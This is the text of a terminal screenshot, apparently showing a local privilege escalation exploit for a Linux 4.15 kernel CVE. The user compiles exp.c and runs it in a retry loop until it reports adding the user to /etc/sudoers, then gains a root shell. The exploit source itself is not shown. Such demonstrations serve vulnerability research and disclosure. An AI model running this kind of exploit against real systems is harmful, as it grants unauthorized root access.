 root@ubuntu: ~/Desktop/cve
File Edit View Search Terminal Help
john@ubuntu:~/Desktop/cve$ uname -a
Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_6
4 x86_64 x86_64 GNU/Linux
john@ubuntu:~/Desktop/cve$ id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip
),46(plugdev),116(lpadmin),126(sambashare)
john@ubuntu:~/Desktop/cve$ gcc -static -pthread ./exp.c -o ./exp
/tmp/cc4XzDTC.o: In function `get_root':
exp.c:(.text+0xa0f): warning: Using 'getpwuid' in statically linked applications
 requires at runtime the shared libraries from the glibc version used for linkin
g
john@ubuntu:~/Desktop/cve$ while true; do ./exp && break; done
[-] failed
[-] failed
[-] failed
[-] failed
[-] failed
[-] failed
[-] failed
running get_root
[+] current user john was added to /etc/sudoers
[+] get_root done
john@ubuntu:~/Desktop/cve$ sudo -s
root@ubuntu:~/Desktop/cve# id
uid=0(root) gid=0(root) groups=0(root)